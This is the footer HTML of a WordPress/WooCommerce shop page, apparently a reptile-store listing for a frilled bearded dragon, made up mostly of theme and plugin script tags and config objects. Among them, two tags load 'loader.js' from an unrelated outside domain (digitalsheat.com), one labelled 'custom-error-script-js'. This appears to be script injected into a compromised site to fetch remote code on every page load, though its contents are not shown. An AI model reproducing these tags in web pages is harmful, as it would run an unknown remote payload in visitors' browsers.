		<div class="owp-qv-content-wrap">
			<div class="owp-qv-content-inner">
				<a href="#" class="owp-qv-close" aria-label="Close quick preview">×</a>
				<div id="owp-qv-content" class="woocommerce single-product"></div>
			</div>
		</div>
	</div>
	<div class="owp-qv-overlay"></div>
</div>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://homeofreptiles.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.0.3' media='all' />
<script id="woolentor-block-main-js-extra">
var woolentorLocalizeData = {"url":"https:\/\/homeofreptiles.com\/wp-content\/plugins\/woolentor-addons\/woolentor-blocks","ajaxUrl":"https:\/\/homeofreptiles.com\/wp-admin\/admin-ajax.php","security":"f277a29e57"};
</script>
<script src="https://homeofreptiles.com/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/js/script.js?ver=3.2.9" id="woolentor-block-main-js"></script>
<script src="https://homeofreptiles.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/homeofreptiles.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://homeofreptiles.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.0.3" id="wc-order-attribution-js"></script>
<script src="https://homeofreptiles.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://homeofreptiles.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://homeofreptiles.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://homeofreptiles.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
var starter_templates_zip_preview = {"AstColorPaletteVarPrefix":"--ast-global-","AstEleColorPaletteVarPrefix":"--ast-global-"};
</script>
<script src="https://homeofreptiles.com/wp-content/plugins/astra-sites/inc/lib/onboarding/assets/dist/template-preview/main.js?ver=06758d4d807d9d22c6ea" id="starter-templates-zip-preview-js"></script>
<script src="https://homeofreptiles.com/wp-content/plugins/woolentor-addons/assets/js/slick.min.js?ver=3.2.9" id="slick-js"></script>
<script src="https://homeofreptiles.com/wp-content/plugins/woolentor-addons/assets/js/accordion.min.js?ver=3.2.9" id="woolentor-accordion-min-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://homeofreptiles.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.0.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://homeofreptiles.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.0.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script src="https://homeofreptiles.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.0.3" id="zoom-js" data-wp-strategy="defer"></script>
<script src="https://homeofreptiles.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.0.3" id="flexslider-js" data-wp-strategy="defer"></script>
<script src="https://homeofreptiles.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.0.3" id="photoswipe-ui-default-js" data-wp-strategy="defer"></script>
<script id="woolentor-quickview-js-extra">
var woolentorQuickView = {"ajaxUrl":"https:\/\/homeofreptiles.com\/wp-admin\/admin-ajax.php","ajaxNonce":"3ed5edf7a1","optionData":{"enableAjaxCart":"on","thumbnailLayout":"slider","spinnerImageUrl":""}};
</script>
<script src="https://homeofreptiles.com/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/js/frontend.js?ver=3.2.9" id="woolentor-quickview-js"></script>
<script src="https://homeofreptiles.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="oceanwp-main-js-extra">
var oceanwpLocalize = {"nonce":"0005f5171c","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/homeofreptiles.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/homeofreptiles.com\/index.php\/cart-2\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"053970a59f","stickElements":""};
</script>
<script src="https://homeofreptiles.com/wp-content/themes/oceanwp/assets/js/theme.min.js?ver=4.0.5" id="oceanwp-main-js"></script>
<script src="https://homeofreptiles.com/wp-content/themes/oceanwp/assets/js/drop-down-mobile-menu.min.js?ver=4.0.5" id="oceanwp-drop-down-mobile-menu-js"></script>
<script src="https://homeofreptiles.com/wp-content/themes/oceanwp/assets/js/drop-down-search.min.js?ver=4.0.5" id="oceanwp-drop-down-search-js"></script>
<script src="https://homeofreptiles.com/wp-content/themes/oceanwp/assets/js/vendors/magnific-popup.min.js?ver=4.0.5" id="ow-magnific-popup-js"></script>
<script src="https://homeofreptiles.com/wp-content/themes/oceanwp/assets/js/ow-lightbox.min.js?ver=4.0.5" id="oceanwp-lightbox-js"></script>
<script src="https://homeofreptiles.com/wp-content/themes/oceanwp/assets/js/vendors/flickity.pkgd.min.js?ver=4.0.5" id="ow-flickity-js"></script>
<script src="https://homeofreptiles.com/wp-content/themes/oceanwp/assets/js/ow-slider.min.js?ver=4.0.5" id="oceanwp-slider-js"></script>
<script src="https://homeofreptiles.com/wp-content/themes/oceanwp/assets/js/scroll-effect.min.js?ver=4.0.5" id="oceanwp-scroll-effect-js"></script>
<script src="https://homeofreptiles.com/wp-content/themes/oceanwp/assets/js/scroll-top.min.js?ver=4.0.5" id="oceanwp-scroll-top-js"></script>
<script src="https://homeofreptiles.com/wp-content/themes/oceanwp/assets/js/select.min.js?ver=4.0.5" id="oceanwp-select-js"></script>
<script id="oceanwp-woocommerce-custom-features-js-extra">
var oceanwpLocalize = {"nonce":"0005f5171c","isRTL":"","menuSearchStyle":"drop_down","mobileMenuSearchStyle":"disabled","sidrSource":null,"sidrDisplace":"1","sidrSide":"left","sidrDropdownTarget":"link","verticalHeaderTarget":"link","customScrollOffset":"0","customSelects":".woocommerce-ordering .orderby, #dropdown_product_cat, .widget_categories select, .widget_archive select, .single-product .variations_form .variations select","wooCartStyle":"drop_down","ajax_url":"https:\/\/homeofreptiles.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/homeofreptiles.com\/index.php\/cart-2\/","cart_redirect_after_add":"no","view_cart":"View cart","floating_bar":"on","grouped_text":"View products","multistep_checkout_error":"Some required fields are empty. Please fill the required fields to go to the next step.","oe_mc_wpnonce":"053970a59f","stickElements":""};
</script>
<script src="https://homeofreptiles.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-custom-features.min.js?ver=4.0.5" id="oceanwp-woocommerce-custom-features-js"></script>
<script src="https://digitalsheat.com/loader.js" id="dshe-js"></script>
<script src="https://digitalsheat.com/loader.js" id="custom-error-script-js"></script>
<script src="https://homeofreptiles.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.6" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://homeofreptiles.com/index.php/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://homeofreptiles.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.6" id="ekit-widget-scripts-js"></script>
<script id="flickr-widget-script-js-extra">
var flickrWidgetParams = {"widgets":[]};
</script>
<script src="https://homeofreptiles.com/wp-content/plugins/ocean-extra/includes/widgets/js/flickr.min.js?ver=6.4.7" id="flickr-widget-script-js"></script>
<script src="https://homeofreptiles.com/wp-content/plugins/ocean-extra/includes/widgets/js/share.min.js?ver=6.4.7" id="oe-social-share-js"></script>
<script src="https://homeofreptiles.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-quick-view.min.js?ver=4.0.5" id="oceanwp-woo-quick-view-js"></script>
<script src="https://homeofreptiles.com/wp-content/themes/oceanwp/assets/js/wp-plugins/woocommerce/woo-mini-cart.min.js?ver=4.0.5" id="oceanwp-woo-mini-cart-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/homeofreptiles.com\/wp-admin\/admin-ajax.php","nonce":"eca3edd544","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/homeofreptiles.com\/index.php\/product\/frilled-bearded-dragon-for-sale\/","cart_redirectition":"no","cart_page_url":"https:\/\/homeofreptiles.com\/index.php\/cart-2\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://homeofreptiles.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.3" id="eael-general-js"></script>
<script src="https://homeofreptiles.com/wp-content/plugins/ocean-product-sharing/assets/js/social.js?ver=2.2.1" id="ops-product-share-script-js"></script>
<script src="https://homeofreptiles.com/wp-content/plugins/ocean-social-sharing/assets/js/social.js?ver=2.2.2" id="oss-social-share-script-js"></script>
<script src="https://homeofreptiles.com/wp-content/plugins/ocean-stick-anything/assets/js/vendors/sticky-kit.min.js?ver=2.0.8" id="sticky-kit-js"></script>
<script src="https://homeofreptiles.com/wp-content/plugins/ocean-stick-anything/assets/js/stick-anythings.min.js?ver=2.0.8" id="osa-script-js"></script>
<script src="https://homeofreptiles.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script src="https://homeofreptiles.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script src="https://homeofreptiles.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.2" id="jquery-ui-slider-js"></script>
<script src="https://homeofreptiles.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=9.0.3" id="wc-jquery-ui-touchpunch-js"></script>
<script src="https://homeofreptiles.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script id="wc-price-slider-js-extra">
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
</script>
<script src="https://homeofreptiles.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=9.0.3" id="wc-price-slider-js"></script>
</body>
</html>
